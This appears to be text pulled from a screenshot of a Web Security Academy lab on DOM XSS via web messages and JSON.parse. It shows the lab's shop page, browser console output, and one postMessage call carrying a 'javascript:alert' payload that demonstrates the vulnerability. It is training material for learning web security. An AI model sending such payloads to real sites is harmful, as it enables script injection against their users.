 https://0a8500720366350681​7d7b5000c40080.web-security-academy.net/
Burp
WebSecurity
Academy
DOM XSS using web messages and JSON.parse
LAB Not solved
Go to exploit server Back to lab description
Home
WE LIKE TO
SHOP
07203663506817d7b5000c40080.web-security-academy.net
xss
OK
ZZZZZZ Bed - Your New Home Office
There is No 'I' in Team
Single Use Food Hider
Lightbulb Moments
$10.07
$45.85
$88.59
$55.54
View details
View details
View details
View details
Inspector Console Debugger Network Style Editor Performance
Filter Output Errors Warnings Info Logs Debug CSS XHR Requests
Layout was forced before the page was fully loaded. If stylesheets are not yet loaded this may cause a index.js:1113:1
flash of unstyled content.
window.postMessage("{\"type\":\"load-channel\",\"url\":\"javascript:alert('xss')\"}", "*");
undefined
Top